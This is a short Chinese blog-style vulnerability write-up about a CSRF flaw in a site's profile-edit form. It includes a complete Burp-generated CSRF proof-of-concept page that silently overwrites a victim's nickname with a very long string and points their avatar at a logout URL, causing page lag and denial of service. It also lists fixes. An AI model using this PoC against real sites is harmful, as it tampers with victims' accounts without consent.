单纯好玩 没什么技术含量吧。
有没有想过一个js代码,提取个人资料,然后放到xxx名人言等特效,那么如果这个时候页面会非常卡,如下面一段代码,单纯只是处理这些,就会很卡
1 | |
2 | <html> |
3 | <head> |
4 | <title></title> |
5 | </head> |
6 | <body> |
7 | <script type="text/javascript" src="http://www.w3school.com.cn/jquery/jquery-1.11.1.min.js"></script> |
8 | <input type="" name="test" id="test" value="xxxxxxxxxx..."> |
9 | </body> |
10 | <script type="text/javascript"> |
11 | |
12 | var test = $("#test").val(); |
13 | document.write( test ); |
14 | |
15 | </script> |
16 | </html> |
可以看看真实效果
http://static.zybuluo.com/1kbfree/y2ijjssojzba3v2it4praucg/test2.html
打开非常慢

案例
1、发现修改个人资料处存在csrf
2、对姓名没有字符限制
3、会对字符进行处理等,而且js代码非常多的特效之类的
1、在页面处构造csrf poc
1 | <html> |
2 | <!-- CSRF PoC - generated by Burp Suite Professional --> |
3 | <body> |
4 | <script>history.pushState('', '', '/')</script> |
5 | <form action="https://xxx/workspace/student/submitUserBasicInfoModify" method="POST"> |
6 | <input type="hidden" name="headerImageUrl" value="/ssoLogin/redirectToLogout" /> |
7 | <input type="hidden" name="nickName" value="csrfcsrf.............(这里很多个csrf字符)" /> |
8 | <input type="hidden" name="province" value="" /> |
9 | <input type="hidden" name="city" value="" /> |
10 | <input type="hidden" name="district" value="" /> |
11 | <input type="hidden" name="babyName" value="" /> |
12 | <input type="hidden" name="babyBirthday" value="" /> |
13 | <input type="hidden" name="mobilephone" value="18888888888" /> |
14 | <input type="hidden" name="email" value="" /> |
15 | <input type="hidden" name="qq" value="123"123" /> |
16 | <input type="hidden" name="address" value="" /> |
17 | <input type="hidden" name="logoutAccountTag" value="" /> |
18 | <input type="hidden" name="previewHeaderImageUrl" value="/ssoLogin/redirectToLogout" /> |
19 | <input type="submit" value="Submit request" /> |
20 | </form> |
21 | </body> |
22 | </html> |

2、然后打开后页面如图
非常的卡顿


修复
1、加上验证码,正常的csrf防护
2、对每个字符进行长度限制
